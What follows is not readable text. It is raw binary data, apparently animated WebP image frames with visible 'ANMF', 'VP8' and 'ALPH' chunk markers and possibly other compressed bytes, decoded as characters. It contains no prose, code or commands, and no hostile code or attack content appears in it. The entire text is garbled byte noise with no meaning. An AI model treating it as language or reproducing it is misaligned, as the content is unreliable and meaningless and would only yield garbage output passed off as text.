jsؤE�c��0��i�!��`z�˞��[C��k�\$>SH��͘+���[��� �.�5f�`4Y@bO�Lt*����;���8����*��eo9���"󉵞���J�����^kZz��j�2#���"��[/d�e�_�u ���|����'�Z��J�W��"�3��[���Œصb��w̳C�ʓGh�c�e�P�D+VW]i�{� ;��n�n����{G霍*��؞\��+>	iD�#bɄ�� ��8�0��pԪ-���z�!_�����-|���j,�?���mވ]O�*R}�[	q/��P�Gu�}��k�(�5x�m|��Q�֑���hr�ɽL�W)�v]¼.����<C{�Du�D�o5I��V|�R�x',p��M_�z�zA�0�ڽ�����I7�в@&d^��YC�JB�o���z&�#�M�yJ��t4��Ǫ�5}5�C��
B���?gŨ��S������e�a��� ��kQ �����UwV��+,'�u��%X�Nn���#-ga�p�`� �6Vm�flH�&=lh��ut�=��o���	��р�+GQ���0�4�����p�%V07�d��܄d�P}i�=�7��"X�p
$�|$�Q/$6q� Z�h��v]K>&A�e�J&��<�E(WC�:��g�c;�D2G��t�aC��V�@�D4/�xˋ#�j���/i�Y��>a�����c�o�$�E�.aò�)˹�fe$�w��_�&�]J]a�*�Ho�58�9=�7�	2��Le,���g�U�&�^�����@ ���M��TƚƓ,J�"A$����k0 7Cߓ�����p�	�&�*(�l&��+`v�����j��\�&���ж˲n���j˔=\�2Ok�%��+abM�´]ka@�-F�\�&���z��(��ȥ hZ����u�;���$����eؗ~��#�J����s�s��]��D`D�L�.�5�݌vڙ��v��BQ��c��^�.��bT)��(��L�nL��t�=��	Z���!�3�IP�D\.t�z.�LG�DϚᣈ>�r�jg�@S��&Ҧ�ՙ)N�zB4z���I8�K���zl��;�=K���Ɋ}�wMP�\�+3�f����Wp����z�8�~AB���
�C_�JԺ`��*� F�3/�=P���[wF# ��6S��̯��'D6a[rn�t^q��]�=|@'*�L�V*B?�8���L ˠ�Q�pҽ��������S8\��c��\�)����C�ʌN�wo�ngm���%����\2��&�yW���#]��?�ɼ�zGi��e�y����m.w�7
�a��P�+J�E=>h(xV�KEp�y�Y����������#�mq�a0��dw��#��B����u^O�VR�L��O��L*1�+��Qa�:�T��.�����({�Pe� ��p�T�T�B������#}T��X*�*O�'3\��Ж䨌�d���L�'j.=;�	��O.�)KMC�u(k7�H]2�?;~��K\��*kNL}·1��'��H�t�.�����dĮ�C��UN8�����s�������moӺ+
���<�͊���N9V�|����ʍ;X]r��>���8h�_h9h�͓�f@��>�fu�����,&`ژ��i�Ct2]��1x?Zn1w������l���f�£0X����/�l���W.zx��L,�������ׅ�O���+��x���j����N���x<������E�5���e]�d{�͡��+��єN��.���\�b��&�4��X%��r4al��=Q��|X(�����p栎�\Ӌ��@#O��8_'cۂ#	o�R�S�e��W�A�-;�W{�VA1'��PjP�5�ąۜ�i>������PS����T�]�b��M�7u4��m���R�]�A��*�gnQT_�mdgΎ�'ֻgl.��V������o('�pcd$R���35r����l��\P���a�-��PV�� ��U8��r�*��=ko�~:�zTrv+�B"���Se�m=�T���Fs�&�<��8Q)���fj)��b棠�_)hS���x�Ǳ�S8|������ ��T@�R��u��F<�]�s�I�8�S�j#��g%C@�x{騇�@����?7�W����x�$��<��)D�Lw�W��΂<���7T�5ho��*ߩ�3�� �`9���^�����:H~�)�}o6�H�{��2���Itc\� ����R��)v�*}h��Q�?��賣��n��V߰��lt��Cf$�UQ��%�ﳚ'�v�;�F<-3�˴�����ꝸ
XĊ��y�e1;U���T8�F8-�mX������t�|�U3��io����t�G�f=*M#z׋o�ol�W�me��UU����Sћ�����~�W�E�̾.�Ph'D2�P�+��ӝs<+{JG���8=�)pǮK����;���rѢ�0�U?�3/��-ېd�x�ho۹����Q�[X��[����&؃OY���-�� �~/ضV���	-��h�WY�&�ՠi`_�u{�I�f��1���]N0�dk��1�XRe�J���Z��C���/<�G�׺��~�/g��~���A^ko� �^.؛ ˚~�mp!��\�#���VN9Fa�tU8&���x5�J��s.�v��.��tB{��wc�ϵ�8?�,o�J�:��;hjQ�D>tR~��K�!�� �:�De���fޓ>�S���&w�2Dnj{�yՁ��|�����}8|ŋ6�kݵ#96�˚�m4��jB}��U�/z���t���0J�1�Fhl+��)�B���GWI�@�焟��~.�6Thב�AZx�tO���n��':��������㞮�������B�kё�./1�u4��@P�˒u^ʨT{�ޔ>Z`OYn���{�I�ܮ@���{ ��O$�f%���匨�����Ȅrڶ��t�M_��ٮ�y���y��z�\~	_��24�� ��J�m�a*:Wɠ��&i�>Dv� n��|[�q<]'m�oU�xW`�at(L�B���9��� 2�A��	��
X����d$�9�Q��b2J�l�#�^m�C^~�����<�XiJ�:�&�.}u���l۔Lt�'���aSW�D�����6ɮ"�/����J׵��T��~S�����z�R��[!ݡ5����|��s�����HJM����M�q�حC�=��/ג���J��KHװ�!w#��Z�
��&�	M	
��B��VF�r�.�Q>���4C�*�ō�|�O�����X�+��e�<�Ɲ�p���L����қJ�4�n��>��OPO� ���nAF��GE�t�'�87؟�;��ji�A
�>�X�N�Q�J��b�m�`c�/�,�j��/�D%6��՘��,�Q�߁M_�n�<Ke���Ku�؀p�x����_�Q�N}�Ҽ�5=왴�ޡ�2�K���0q�(���0���ԁ��Ͻz�pҍ;��M�VIIk(�ƛ;�d(8�=�����#b,�B@��^γ6���զ�yP�7�������>��}(OU7L��쯟� �K;��A�d�?��Yʢ�E�=�v~B=��C�qd�#	�~� �9cM65�h�!��X_oj�G���%)��'`R�T< �fA\q
��Og9/�n��l7� t%�����Lӣ����&��=����O�IMv4�X<�uF��yiC�?w�ɀ����5#nq�N�֢��{B��V}爞�\8tZ��o��l�$GPI:�d�#Cr�1?�ȝ�#�����<A���+���U�WF�鏃=��
�f���_��V5������9ߘ��D �|����Yl��a�o����&��g��_1J�$s�ŧ�/ǂ#���F���l
�L�z�TP"��%V'}�*���0|� ^֘|�����`�U7Q���x�`�[��j��)��a�wZB���-h��1��
��軖�n��S�dӁ~q�g�r%gz6�SM8#�GYo�> *�u{wń��Ц6�������y���j�J}�.W��1U�Y*�7��*�x�";��>'��g�6|k]O�!F���Ŏ�
q~�>\u�9�үp4:�>�+��WJ8��O��$�UjT�I��Ny0�j�,��\�[��9~9��b��R��w��gv��T��O '�9�Z�u�#�@�� ln����������i$�������S��3�৺���$�u<f`�����pHA�5�����3�������u�$�6@���6��J �w�!�%X��1��]ǫ/��X�tr'��C�� ��}������r�V�S��~!g�����Trƍ���j���ٔw3G���e��M<huU(��`qw�����uQ�Q��~�F�/�k𘆊��۳�{��U��{��M��qu�� ^ X�V��ս��vW�o] ���2x�>�fU3�����?��ɺr�u=|���No�C���/	q}�� P�����v8��\9��1r�5�N>�nd��7߆s���_�r��jޠ$�J�v�ev�2d,9.�]�n������R��da����f��3&�~�)�z��/�]}B@�c�<�n�γ�j��g�a>�uq� vF�7j9O�v9�%�l/_WYչ��p!�1L
a�����j��;]Ǩ�U+}����v��������{��WQڙgVYI���*�cJ�YI�u��������Ȕ8�$��#F�n??��Ѡ(����s��>Q=4��yr��f��/n��֣�A� ���%
��j�*�Np~_'��}�-�����x�M��n����*Cֹ{�٦���5!��؊Q&��Kd�]KT��@���p�lx\�?9*��U�	٨g�.n���t5�I`���y�9��������5
�����8�fm�� ��V_Z�E֎���q�$y| �vXh7ە�և] ��g��6Z������k���<b3�#rT̘�� '���O�Z�F���X�)�����CZ�*&�02�ʨǜ��uK��S9�k���6ׂpD�'�)I�g�$��W����Tm���_B�$KÈ>��ͦ͠���1�P��˫���"�j��,h��D�����GT0�+�ծr	�s�FKh��C���J��﷞,[M���p~q��gr�������~/�&88r�LhL^*���ۥ��s'���\��Ve��G"s�x=c7�l��J��rPG{�m-+����<��*�	9U"����p>�i��Li����?��zf5RY��2�dRt*O��"��R	,,�W�q)(�Y���L���c3�J�hI�C�	,�p�gq��1se�CT ��e�׿D�v�����DQ�"���M��f�΃'��3�����1��[�]��)��C�en(يt��a!MX�A>�}P�ĝ�Q�:����
��o��:���3M_%�>� Rƥ��m5u��sZ&���[��_/����p7�U�݃���W����������ą����+BƜ��K���E��tY�RU
Ƈ�w�x����V퍱������yly�WJSbވ��� �_�|��}�D�[�ɘ�,��HP�_�z壻�ki�S ��y�3JP+�&6ӊ��$����v�K��]
�h�~�{I�P�s[*P���|��D��Y��L��	A�G�S�w|˽����gj������XD���}dl//ٓ��7A$�#T%����#<t��l��z�0�qr�qm�4��d�7��*^x9�#4̿-���:�tq>צ����B�FhD��
�'˴�
�x�c��`b%%>��b�Pӱ66��"�����l���T�ʼD������ӈ6>�ʒߜơ�!A���v%�����V_��u�\�56>5*0)��*z�ټ3��o�&2�W�v���(6\�kHQ�)n�k$�hs�c=t@��� Z%��J��_����� 25ia��՜��N�*�#7��&?���TF��p�0Hݚ,,9�T_��9�&@Uhn����"a@4���7|@\*`���r��< �ސS�*����Y��4��1{�&un �\Mw�i{�!���	��R[��ɦF�3eK&'��$[$J2��-��(�X|Bl|B�)@��ӮV��UI��ߺ�iv�Z7wv🀵-�&]k5؝;��q�t�����-g��נ� �6O�7;����@��ux�s;��B��枅P�f���O/�đ˷��T\�I��Q�G6�Y�(V���c�fgm[�ə���D�����s1�	}l�~����	�����A�'�n�����)P�/�K��	?��*ڋ?��g���|p���ayƼ��f��s���g�xrFU�V^��[S�T�S(ұ��q���}��:�73K��O�� �K��F|�L?�Ɗ0�!�N������*$sδ�ZJ�6Uv:T-��stf�&��r`�d��S%���^�(A@�(�U����0A�}Z`N�Po�z�צO�BH8B]G�n/���[eC~�U6$o�~����Ŀ����u�xߞfU���:�?���ð��k��S65s�	�U{C;��S�W�Uډ>%a�+�1a�a��%�%P�:�':�g3Ɨn��t�����,g�Q��a-����1sԶ7��Q��H�c#z�ʎĝ�jg$�he���Qk���zA�ΝfynN�f'v)�fc�ʌ�����`�1�kPˉ*q��c�%���D#�wG�$�{�xB�z�5$�Ä^`F$���
�>}d��������`���v|1�j���J�0�P���.:}��uPDȩY��+�΄�eG��G@��ZL�]�~ٿw��d� BΩ�cǘG
�o��A��Q/�ӓ�@��ׄE��GKy�S�I.�=�2���J~��x�Pԉ�O�ɗi��P��ƎQ�`�q�C�vdΟ�m#�vc���>��R3mc>��!\�
�˞�K��P�SN�3�z�ԩ���mH�"+A�?tI�R֜�G"��4��Pu1���5���Nꋏ�)I�l�L�	)��y��|?�����\�����V����х+�&���p~���X(1'N���J�7�;ή?���V:�W�X��YG�IY�B��q����A��c����yޭ�G��}�[m�����E�ǵW��i��Ν� �@7�g/x��B�ogw�,Ȳ�֤Ď&����, 3�����' ��%�c���p��j]8��b�	��a�mO"�e�9���̷�$nڟ��}�#`�_�Q���* ��]����z� '�;}nnz�C�C��:40�;</r���O�#(=@��Ȏ�׹��f�߾��[�D^���C?I����!��V0���Vn�x�����L���Ɵҧ��쀳��r�:��y����u^G��ɠ;��W��ZD�0x�	���ݦ�Mx�/2�r̺'�r_�4A�v����O	0�k��~�Z��rsL\LW˿���8��S+*���Ǽ�E꯿6Ps�&ɉhLI�>�nk��^�v7���ꡭ���F#�̜�{��pR�h<��wU�R'��8ea����!sz2~�lum��4��L?y���j�� O�z�'���]4���Mq�Rw*2Gu��R��N���AQ�����L�/�8^��(�ߝ��?�bX�� �*U�e@�(�XkxzâVϻ�k��D���j�5'�Pe�{�A���nH��e!	��XU-��U��W7es �F���.��QE(5'��զO�/vdu$n��p���}��?>���I�|s	N.&�}�mIv���C�I���@����"�0��ѱI>E*��<�w;c�ޙ�� /���^�\��uG�f��#@�ѷP�&ݨˬG"�r��f×�*!b�XQ~�[�LqjI1}J�b�9j��-q@ƛU��GXk��^88����y4��fiI�Åw���[��uN��v��"<&s�XK�n�BPD�ʁ�I����V�8�1K�άUs�k�޹R�o��j�q�"��MH��C1KC��S�pcp����@�u���Ѱ��T  k��|5���鲻Q|8q�K�E��%���!�5����vgr,3OK�w�_иh�Wdh�E��9�R���{��f{֍	��.�!3%?h���A�h��J;V��*:���)=</|�o���,%�so�6�5=��0�L�AŰ������;���`�����W�x��5��eB�8��(��5���?���{჏�R'�G��Xnl�No��<b0� [��0�����f>H����P:i��Q���I��05;��Q���ÿ`��٥
Nxb�R"�ݼ%~4��W?��@N!�$H����V7��(x����{�LX������'ؿ��Zp�:��֌��%��S����l��y�!м�� Z���r�M_�n��L���`����M��~��Ko���y9t���6lh�8�^����,�E��c���Λ�ES	gԫ�D�h����-�2��jO��Ij��#B=���4�g�p��KO�{������f�}W~��^eWF4~��Gn�Vsg�D�v��}��4��م�J�DLE���:ư�l��� ���U�67�r���Vʜ:R*8�g�����j�$��'��;�w��0��e����ީ��;��48x�<����=]�8�����1+3�^tarx�Jϼ1:'��k�L��Ce������_Q8HxQ��7f�d����Iyu(����\�Vְ�햷�(�&
eb'���V�Kֿ���"h�1�EL�/P����b��A?Zg��Ak��	��=���@j�����&��yH���S8�����Zo��ˎ|���s�fO'֓󑉪�/?��u(���f�v��gb|g�Coh�DҖr�x6�GC������\�TM58"nf�j�R=��w�����uA!�� �jKbL��g��*��G®�`7� �N����p��J}�U�"���GC ��� ��74A:!��:zy���8�s82hs��_c���n�GmiP�Z��F� ��!�L�7`��@�X�@���r�n	7��J���,lm��A�	,�/���?�	N���#š��ZEO�<�ClY� ��7�x��i��ﶥ�2h���Y�����L}�:%�`�L�2�~�V�$Z[�'�|,���3�|>��S��>�$Я�������8�p������a̠ʥX1'i�}ǚi� H'N�K�,nl`^�Jc��L��LY5��!�xBUL{�"�[Nք ��C�0[mC(�C���4�����.[A�+O���8��|8����&���� ���%�`�3*x��Y��@A:Av$Kn~�Zr%:S� )�����T�R�e��kR��:�V�`��ƌ�������OӢɽ�6��t����ϸ�#2����\��eK>�d���hvFxW�g�iV�c�����[����)i�[6<�}��j�،:�*���1	��`\�<CY���-�/���~�v�^���^�,�L%"�2����$��Ռ�vǠQ�"��| =g���`K�_5��Xfd%��H��X�mð� 4��I C�
[���_$V=��l    ANMF�        �  �  d   VP8 �  �y �*� � >�<�H�|ƀ �&���CmQ���8k����0#���MH͟}o�Ά^c�g�����|��������Y�íW�G��`��?��������;�'џ��o�]k?���W߹	�����{K��Ԑ�W����������_��|�>��]����㶢?��D�e�&D���+���ʏ����W�g������7��-���o�?�{��u��C�$_��-��R�Yf�HF0t��:l�>3y$諭���w�a(�qM-��&`���\�X����͈.'�M��=�c�zʹ��ua��� �6����?�jR��d��{ ����$0�)sza/s}�ܔYr4��?�5]�mx�	���_p9Pgn�P��h�E�%�-�BaTK)��q�%�x��.�&+��/���cJ��?��NE��>�H����j��\��C�6V�,������u7�tpl�������ןA���'��0H^����P�6x��ށ����nD2P�ׄ�jTC�e���3T��"�P������h!�*�/K�Ƕ�0���l�t^N�M�<�9�T@�v2�@�� �5�4L��7?��@/�v:�'M-�.���c�6bJ^y�m>�8�'`U�*���;�O��]}��7�ij��e�iq���3������-L[U��XX��fĝQf]--+�"��{"/�'�ʠ��:]�:ʳM������_�)� �񠂐]���� j����|����ě``m�1����>Y��=���P��S%�Ŗ�5Z�xO4{�\��aN�m�#�����Q�Cɣ@��`�ţD�4ㄋ��#�2t�K*�m�'�WS^�{��m��}nݏ��u��?�	2o)����ϧ���:�'fN���e�TE -�����R)�G6VQ�aBKHx�	U�6ey�z��L�u%2n��I�ͥ/L���3N0�RdM*�;'�3"0�]��1���a\v�D��.�6�J�H3 ���w��~/]�O|����஍��Ȅ��.4�����ɵ��nƔ8ʙꞬ�O��$���`�ؤL������j�N8Wad��4ے�s�0�ٵ����1��>�̽-��D�21���#O ��r�Z�%���@�\��9B��(1��ދ��#����3R
�$�?�b�TI��
ږZ�����U�WR�H��mNx�,$�Ҁ]&��g����
����0����#�*�_���OW�Dv������@b}��]6�~k튞<��l�9��-k�,Tt%Ѽ������JWZ�]'���,��"&\�^l�ř����?:�#�'B�rt�@C�l[�Oj���*-�#�K�o||�䄩c��*�7�Gҗ����}��A�E2�z����+}x�ZM�é�DJE���J�x�_%ъ���%�}�����_���`. G.�i3_�*�����U"j�vY��`'��q9K�8[	�=7_x�U8o�1����uC�U�(�y���Qe�b�9�Z�{%.���ɉu��U���[ e���1ȕ�?�l)��民9��WC��H!	wo>1�K�a�y�T� &q��b_L��f���<P�K�NƆ���G��M8ʀB�Z��0�����ٔ��\�c�m�Y�o�&�W!�@
�;9�h%I�BG�I=�҂rP	b���o�$m��L���u:����C]�i��XuV�Fo '���o�V1�}3?!��H�t�� r�<� �~e"W���c��˞Ocb�W�'i��[N��s<:1C�}���C
_�kb��̘�W��_`-���k(���F�*�Fzv1��AMb߼،�v�<*��2bG<d�[ ˩fS��m����N9�%`f�}����H
��}u,u��9������{γ)�-�Ϟ�FR̬y�O�%��R�"&�M]���Kp��3��Q5�wPgE��*7Yh�;��&�	�D���7�ۧ���|�W0��>��m��������z��g�sN�=-ٍ�����Z.����s��9���:�^�U�B�g��>+����ɘk^|��i�����	*}����~0TI�d�v�W�_��W�߸D���^V��ptk�Gd�G̛S��_��U�}�\�>aɺ$|����[Î�İ����Ai�И��5��!v���c�I����Q��`_x�:�a�oP�4���aE�k�IM���ϒ�����p	����C�k�cE�gI0�VE�K�W����WK������w ?=�Y~��:�B�W���0���$M#I��y�ց�E7�(��4}K�����	�^�߈�"<�4�cG!>��I�|�`k!�E������0���`k�������A�1ݜ����:�S�җp�@+�1�vzs��H�\/�;��\/>p�;Y�T�V���ȟ�tC��,��C��j�!m>�7���7}�x�������k)�?]�BcI�US�WU�iTu����qα.hՓ�ڌw���َ8o�	�z�U�͙�����Y���ݤn�Y��8��~6�����+N&�MUۙ[m�豓)�h���&s8e����\��E[���e�?V�b+i��$�Q�uvVG�x�	<�(W��"�e-*�
Vk��0�E��/�yCAK���M�GK=���=��\�|W�M�f��k��ѹ������k�.�g��ѺuE(G�-��F��^D��|e�$#��)�p`'g�����h��v�����|�ɱ#b�N�U������ ���e�$!��ݴ;�'��P�K2(p� �m[x��wN��BD���C.��jG/��㝅������ѣxd�s�@&ZF�, Da�`|���0���4�k�v�x�˞�4�o4ZN�w/��&�e��ӯ]U���m.k�j��?Op�=wx ��@������b�oq��7��'��w.S�E{J���K�;�Y5�QsV~���M�u����u�;Y�#R1A���hF{@���w�%Z���<���{�/%'_�S���+�1ǯ<�4�*��B���`��U��Z{;Y<џ^�il'}v�L/RrGE����r��'��Rf�Z�B{ߩ6wk��}�����ֶ��{��jj�B8`��Cޮ��`P�+���ϳa�jC�5<N�A�j���t6�=g Ms�}�;��*T�Ro8������0�6#ꁿ��M\�ۚ1��|�N�����Ejђ�T��	Zz�}��q� ��<"vUȢ�u�%�-4�锹L��n6�.�n�&aX*c�I��gV�k�d��͊�4UlN5b�^��h�:���`l�$����`�����I⩀h?����`��̸�׈����t��>�7�F�|kq�Urzzւ��J/�u�ǿ��˨�1�sOE�B�u�O�כ���k�1�'_���B�O\p]��)�8+op�� 'oD��K�U":x o�p���l�>RÚ�!^����ѻu*�����,�hoҿ(c�f'#�#��N��:p��8e�֜�&;E��h7�5ER�U{�tk�Ø~���y�bX�;q�EA�G"X�(�ƏD�3�J���ǹf�H���h�f�f
�Fy�������?��(bkk�+u6r�'Հv�!���5�\`>1�]6$O�e &M��!cb�z/�b��n`:{ WE�Ν���=כꬂc��(&�����;�W,=����Oe�t�V*�w,(��W[;� +9�/�N�I�vi|.�4�HV�_��`l/D�<o��LR�}X�������l���1��n��i#����'�����('����3V��(S$���_�T����Ƶ����χ�PI�|��� �E4Y.���E�OeL��D�4�?��q寰El CJF9ܞ�ԋ*��p��4��v?������y�2�cf���U��"��E,��-����%�n���_�+���c�vɃ��G-W V+4�4N���3��%�*���Ð�D�abkF��fuPd��ㆋ艷i���sٗ};�l���<vZj84���f1xSܾW9���ɍQf��y�z�X(
��2�s먼�]ӄ	�B6H�|�b>�ײ��DTISB2r۝&��+u�4i���h�����П�|~'B��d< d8��O.-v;S��DB줾ᩴ�4���:B�2,t��'�1H�m��3��vھ��rA��ȕ.s����?��Jw�'B���Q1������f����uS��Ũuf!a�k����`�,�9�J�7��#�����H��h��� �G&'�jՈE
��Bb˜��M�>�#��iCJ�:�wS�p���I����^]�T�� 5�k�0�kK���gD��F�Պ+���B0�wO�͊�C`~Y2�N1�LY|H�����*��D~�v�2ts�.�u��s�k�@n�7;j呯�l��>i�j�e��cg�ob�����,Et�V�AIk��ң�xg�^V�J /��e^��#R� e�[��U#j�7�"3����Y_	�0������:�������\���*cb ��qK{m�������bK��&K���R�W�!�2�Wա�v��y�L�; ��pZ㉽�d�-!lHb��4Cr����j�縜A�l�����_�֏Y�)��!ZO��F"�# �^��mo�z�]J퓮�)�`>��@��E�ߐ�&>,�\r�M0���E�!�e?���UAX&@����;.��h���匽�c�:K;�[od��,!ţRi5K ���hW��{��j(�L�65�S* ����vW�	�P����~��Y(.Ye�?�>o�:�	�PO�DLZ��VG�9k1�h�?�ِ���C����~�Un�$6�U�ʗ�����D�k�a����p��s
e�b�����M��많ۑx�t�قZ���uʮ��rƈ;s��Ҕr�2Zx�35���ۀ���S����Pm}Ii��`ܽ�܋)��g��7�8\6W��kֺ9!��ޗWʈ0k���X��@	`u>aa�k�s�O8-�Q�}��rفm��-�&��,����g��o�����%ZLD��ENW�Z4����W;�Ҹ��zY�w_a��6Լ�4e	a�}Y��r�)�)�]���;�_2��Q�m���fiA#�R����8�d]����m��n-Rp|�g�Ȭ�R��jI���^�\"���l��n�`��3�ܤ�mp�g�Zc�3-��f�>ma	ͅ�>~L��O"3�2��1��&k8��ۦ��H���
�F0���j��1?��]����d����kx��j�u��['���G�l�2��ܴ�¢�MX�w[L{3���ah�J*ǅ�?��.�� �$5>��+	����x��_�,PRn]��D��G��F��ĔB�r�t
����u[�ۉP(I��շ�=�&�Uc#q�Lo��;F��m�X#]�20���L?��� �.����!i������yÕ��6:���(�3�N�@VZ(ޜ�1~�W� OTg���U�����Xݻ!�dG�.bJH%��c���w��w�6{�"Ct(p 	�x"��`Vϙ�z[��ST=�xmȘ����i��Ϊ7o9/�B19¿&��=X~y��ڿU��c\ա������@DL� PK�k�N.�(Q��� )8)��.
8����P8Ժ�5��|�t�X]�LDGQ�q?�<!$�tI���W���!�"w+
V��b���>��!�TO�VXr�?忻u��T�p���.]�iM���	2�N|����^D���$�j�ɴ��&��;�;��ul4B���'uYk\~�5|/M?��|�����B}и}/?�����Ȋ�3��̅K&��°?F����=iբ~��~�6:�i�N
L�5*X�L�
{��	������mpV���'�e��U�R�T��������P�{�oR�n���d��%���b��������2Q+�%�N=\P�FHXk>hu��&$��5�v���y���W+4����tW}���H�|W���K�5�v�x��gco|to��k�<�7���ܑ<������dU4$'�E�1�yo���y6C� �M���p>�[�j�ů�ʊ�P�0Y�����I���2��I�Pg8~vJ�×�+g��~C,�P(e	1W[�3�t���^�R��	S}g����v5��I���qD��7�_7}�gCq��ӕP���C����
'��Q�: l*��N3�J���t���g�w����&�g��C0����Q�x���zl��YJ��蠙�.r�V��	c�I |� ��(�-��K\����Q�L�=��k?|({׈enV�ج\�� �(��A�5���gP���;��er���S�������N�߉�#��su#ҿ�B���t�����z� ��^x5�B�ԕ�jeXq��+�]'��qXn4�@Ċ﫯���Tz3̕��l�r�|et�~��{.�
�0�F��+t��,;��"�/�np5�!�a��ٕ�T Ig*�wA@��˙�-�ӺOB��r��Y^�$\���W�Ug��?c���6-�y��'��z���)�)� EY,�YT���X�s�`��$��_��Pޏ��	�7���&� w}�y�[�'_�ꭺg��CkȬ�����n����Ȋ��ε(B���K[S���ꋏr0��@;���|)O��F��T�ӊ��D�@�Hn�D�����E7]�*re��{��@���m�9��yd]��V�U�]���H��?)�n�!��z�_�3:HZ*{ʲ�C*�ѧ%�?kذ�)X�E���T@�������s��c:e<�b��h�r�n'�P���2^`��wj�ݙ�t�g�u�m�PYsrWFOJ��P�����Y��R��y&�#�kyX�s,��(�{��2��	kJ��UO�f�����tl�<u��������9V��D2�v���O�3��5���K�۽h���R���e����ǃ�ޱ�4jx< ���䪴h?a<��ɇP4{���{^��2߽�aQz��;8g�4𨨙ه��u^����P#��n��f��8�|1���g�{��մ�k��i��8�=-(�,�� ��z�A�2���!�A3�S�0Ԁk�� ��?�¨?�l�"r��ȣ��\����$��'��e�=�w��ްM�@��M`Zw+�P���don�ę$P"�[�Z��w��ʍ���~~��(��
f���������M���^�c37�+�vo�#�OVU���L}��+G�E�}�Z�l>���rɷH����F�Q+�gΞ*v��*�nJ�O�VN����5&q�>�׼���Ĩ�@8�=��an\jċ��E}����c޵��&���V8�[I�O���w1��Iv��kY2p�������S�3n҉���ˤ�V�#��m+��*s�����N�V�1ݨL�>�^���O�\�Vj�s�H&���+�*;W���;��g�D�4C��d���j ��d#�*�h�RJ�E��V5:���@@@9�Ս ʉ��6��聴�,:��B[7���ӟD5�����u�gP�^~gy�EԤ��ܐ�?o��©��
Y�����G7��׆�B��{���ʠr��N0�M�;���FY(:���ȶ��c�x�p|�)-+@\/P--!��)����W<��g��?_�z��Ѥ������&g~�>�^��sb�J��}��Z��D:��+}�U&�V��I��R ���A��2cnb��5mc합g+vm�eq�FiU;�����e@  ANMF        �  �  d   ALPH;   0�BQ�FR��6�����	p�E��}j���  P#�D�Y�*2�
��!HR��5T VP8 �  tv �*� � >�<�H�g̀ ��|��vaQ&��]���[�]Q$w��S{`?�~�F=�~����_�o�S?վ�_���?��G���k�����Ͼ/@��:�l=�<��o���������������ޟD����?g8[�������(��M�w�����q� �������G�O�����U��7���ߦ`����g�����[�g � =O�����x��t�����-����%�o��k�5Hi$���iG�2t�� OD�����)�� +M9�uʕ'�Q��M*l��"���
tn�	��)0ݮ?mKa^��G���#�0
C����OZ�xo��:X�lk��$��c�d얜��,1�W����T�����Z�����(��?\ɽ� �)0]VYC^�.�p�h	��>�l����Od���B������K�
 �j�[I�2�˄�p�̤|D��y�g�*�%U͘9Y�)�D11UL��}�eov/��u�����+V$ı]R�f{���Z�j:�|&|T�R*��`2���80TI��a�7wcC_D�˹o�m��0��r{�z�Gq�� P�v�j�+J�s��j�qE��>^�Bi�=º_��4�[��3�T�ׅ�8q�k�:��@K��k�٫a����Z�&��._���3��b:;������eg�Ǡ��&��������*?b���	=�}l�e�D�����1��jﮉ�R:=��W���u͵�j�,c��s�,nn�5�(l��]5���Sq�ܯ,��� �\�L/C�]%0�Z'7�8��/�#�'\?M�T��j��`���4"D��n��a(|3��s;�<V:;.k]�)�='~��	{
���o�	�3��?�sCG�ٍ� ����9?�\K��@�����[��J���n��y6�~7�L���en�t:�|����  ��O�%&fA�`͏�&25����6%����G>��m BtqV(�88!���3ŚW�B9>'�_E�@�U\��ז���>j���J���'|����fvoP�;��7��l��
�}��ѧ��% ��
�Q�42��;H�������0�ܨ�j���,�^U�>9|�d4]$��,i\50�]���l,��,�C
a�06����'�~����T��8��z�b�\%��j���Vq�<LC��v�nЃi� 2L.���?�nw�B��,�^]���r�r������k����}6f!�G ���4,ջ����0�lw|er�!5YЬ㴊+�>K��O)��/4����*�	�k@��t��S���^5
����dh�Gq�v�ܡ�y�AT�һnp��-���/(G����lP�ϭ��H�Cǟd	�W����fW�(����;T�3�����X�Pv���`s�oB-�1w�W�Wߝ�����k?���nb�m�jO�B�tĎϋK�����k����	�nDd�����Tz������*[��ۑ�BEᚙ�ٜm�IL���B{�(�;!���C���<�k~ó�]ڹ����*�,�!�1�W{Qy��G<#�~`�s{��3�{kq^s	�޸��g� �Y�"�;��U'Y��t����[�OJ��M"X�
s	G!B4ͻ��/�
rf@���-���bmev3�?a 2
�~���cs_�o���'B�wG�|j����	��{���A��A�&�=~��L�9y��8�u������
G��������e
}$�����2b0�`���E�.�D_<>1X3_��;Jg��_�4Vd�9H>�"z�5
���� �<����ځ[7-b��j[�W����B��^�f��՗��'
GX�Q��s�ܝ-|��F����p
=�8 x+����b���e;��!�<}�(f��nu�(�e�V�D����k%ix워���b�=�n��S2y����H�n�;��B4�ls�[�?��͚U�cF���8z�-ͪp�.dz��),yue�
r�>����,�}��Q��q� �	�G&��R�U����JAi �m�nݦsV!Y^}�9|Y�j�:���`t�S˾q�ͮF���6���>d�I-����Ǧ��J��uǌH^&&�S�7�1$wF�em;�4��~d|C9�l�\��)�+s=�+4Ƈ�L{=�]����&�.|����赔�56���{i�%
>�Hr廧�Tat1�I��:�u��%f(_�_y��wМKx�hq��.��)��/ck��ٹ)�u=CV��%_���U��Z-�Px0c��c4*�r�ua&����HM��]�������g��l$e�r���)#�����Q��N�3R��L���ln��`�n��C���㵇tZ��5�߇;�ͱ_�F�G0����6uq��6W{��Aq�p�$��ΐ9�w+Hǚ� (T���'���ur���0=�T���ޤ�a��L��IXN�J@n�[唽.�u����p|u�#�cn�Z�ʁeT1��V�H�M��+V.�A���)q)FWt^Xg""�-'�����?�6�5<F�t�,����H&)��l�J����^x�D����c��7�e&�,cNrFaI�����)��B�j�U�1�_�"�&���py� ��J���ÔAHW����"���s@��T��ѐ؂�-���I��tӆ��z1���|1����L�=�uȎ�$��z$�\zx�d�@k�>gY3�?��'�Q��n˾S��-A��F �N٥<A�b�J�cPs�6<o��b�i����'H���#���$������-t\[�*(x	���J�|LV��p�S}��ǜ���Ú�x򴇤2�L�^���!�ml_�)_i�H���x����h�m�j~�7�HM�ZG�]p������L��d"�m�G����ӥ<�σ1�{�ŵ����PY7`�1q��l�|�&&��C��*�f}�^�x��� 5�@]��h~�K>>���^mM^M�}�K#<噋e\��TG��~�5�L>����K�� ��/�MP�N��b�ɑ��m޻|�����+vf�Own���<x�2��OO=�v�L�P4H�`����XB"5��z�|��6ۼ�N�ݮS��V�ے�z�����V�u|���Qh:(1�0^��ڃ*��!�đ"9�����)�n~���.��ȹ���Y�cPxj.lJ�A �
[�&���ҹ7<�sm�uk<�H������A�����a©p�-B�Xd6��M���zp�M�{�I���@�S��Y�k��ǁ
